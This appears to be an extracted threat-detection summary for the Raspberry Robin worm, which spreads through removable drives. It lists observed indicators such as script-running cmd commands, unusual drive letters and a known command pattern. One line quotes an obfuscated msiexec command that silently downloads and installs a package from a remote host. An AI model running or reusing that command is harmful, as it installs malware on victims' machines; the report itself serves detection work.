 Raspberry Robin – Windows based Worm capable of spreading through infected external drives
Commands that run scripts
Execution of commands C:\windows\system32\cmd.exe /S /D /c TYPe aqGvW.IcO and C:\Windows\Syste
Silent install of downloaded files
Execution of command msIeXeC hwp=SI vbMfEI=lcAUSMxKE /qN /ihtTP://nwz.Li:8080/yxBfPCGsQ1cwWq
Known Raspberry Robin command pattern
Execution of command exploREr Removable Disk with pattern known to be indicative of Raspberry Robin
Unusual drive letter
Observed unusual drive letter in commands